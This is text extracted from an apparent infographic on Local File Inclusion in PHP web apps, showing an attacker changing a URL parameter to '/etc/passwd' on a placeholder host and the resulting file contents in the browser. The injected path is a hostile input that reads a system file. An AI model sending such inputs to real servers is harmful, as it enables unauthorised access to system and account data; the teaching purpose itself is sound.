 LFI VULNERABILITY
WEB APPLICATION
<?>
PHP
STEP :2 INJECT PAYLOAD IN
SERVER
https:// example .in?
php=/etc/passwd
SERVER
https:// example .in?
php=file.txt
STEP :1 MODIFY
ATTACKER
STEP :3 RESULTS ON BROWSERS
***
root:x:0:0:root:/root:/
bin/bash
daemon:x:1:1:daem
on:/usr/sbin:/usr/sbin
/nologin
bin:x:2:2:bin:/bin:/usr
/sbin/nologin
sys:x:3:3:sys:/dev:/u
sr/sbin/nologin